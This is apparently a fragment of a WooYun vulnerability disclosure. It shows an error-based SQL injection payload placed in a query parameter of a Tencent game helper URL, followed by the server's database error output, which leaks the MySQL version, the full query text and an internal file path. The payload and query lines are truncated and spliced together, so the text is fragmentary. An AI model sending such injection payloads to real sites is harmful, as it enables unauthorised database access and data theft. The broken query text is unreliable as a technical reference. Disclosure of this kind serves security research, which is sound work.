 http://apps.game.qq.com/php/helper/ptool/hf_query/get_hf_info?gid=xxz&cid=74&area=102205&uin=1111' and (select 1 fr
A Database Error Occurred
Error Number: 1062
Duplicate entry '|5.0.67-log|1' for key 1
select count(*) as vist_cnt from qhelperinfo.t_visit_limit where f_cid = '74' and f_uin = '1111' and (select 1 from(select coun
limit 0,1),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a)#' and to_days(now()) - to_days(f_
Filename: /data/website/appsweb/php/models/helper/ptool/helper_limit_model.php
Line Number: 16
www.wooyun.org